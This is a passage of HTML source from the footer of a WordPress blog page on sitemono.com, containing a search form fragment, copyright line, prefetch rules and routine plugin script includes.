<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>